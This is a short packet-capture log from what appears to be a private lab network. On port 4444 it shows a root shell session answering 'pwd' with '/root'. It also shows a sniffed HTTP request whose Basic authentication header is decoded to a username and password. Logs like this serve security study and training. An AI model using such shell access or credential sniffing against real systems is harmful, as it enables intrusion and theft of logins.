 Sat Sep 16 23:25:41 2023 [167160]
TCP  192.168.12.10:4444 —> 192.168.12.20:46352 | AP (4)
pwd
Sat Sep 16 23:25:41 2023 [170893]
TCP  192.168.12.20:46352 —> 192.168.12.10:4444 | A (0)
Sat Sep 16 23:25:41 2023 [171107]
TCP  192.168.12.20:46352 —> 192.168.12.10:4444 | AP (6)
/root
Sat Sep 16 23:25:41 2023 [178902]
TCP  192.168.12.10:4444 —> 192.168.12.20:46352 | A (0)
Sat Sep 16 23:25:41 2023 [929533]
TCP  192.168.12.10:47828 —> 192.168.12.20:80 | S (0)
Sat Sep 16 23:25:41 2023 [930977]
TCP  192.168.12.20:80 —> 192.168.12.10:47828 | SA (0)
Sat Sep 16 23:25:41 2023 [938829]
TCP  192.168.12.10:47828 —> 192.168.12.20:80 | A (0)
Sat Sep 16 23:25:41 2023 [939208]
TCP  192.168.12.10:47828 —> 192.168.12.20:80 | AP (133)
GET /test.txt HTTP/1.1.
Host: www.server.bob.
Authorization: Basic YWRtaW46czNjcjN0X1A0eno=.
User-Agent: curl/7.68.0.
Accept: */*.
.
HTTP : 192.168.12.20:80 → USER: admin  PASS: s3cr3t_P4zz  INFO: www.server.bob/test.txt